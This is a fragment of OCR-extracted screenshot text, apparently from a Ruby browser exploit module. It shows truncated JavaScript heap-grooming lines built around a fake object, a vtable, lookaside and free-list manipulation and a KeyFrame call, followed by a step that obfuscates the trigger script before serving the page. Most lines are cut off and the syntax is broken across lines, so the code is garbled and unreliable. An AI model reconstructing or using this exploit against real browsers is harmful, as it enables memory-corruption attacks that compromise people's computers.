
"var fakeObjPtr = heap
"var fakeObjChunk = he
"heap.gc();\n"
+
"for (var i = 0; i < 1
"  heap.alloc(vtable)\
"heap.lookaside(vtable
"for (var i = 0; i < 1
"  heap.alloc(0x2010)\
"heap.freeList(fakeObj
"target.KeyFrame(0x400
"delete heap;\n"
)
# Obfuscate it up a bit
		trigger_js 
=
obfuscate_js
(
'Symbols'
=
>
{
'Variables'
=
>
}
)
# Fire off the page to the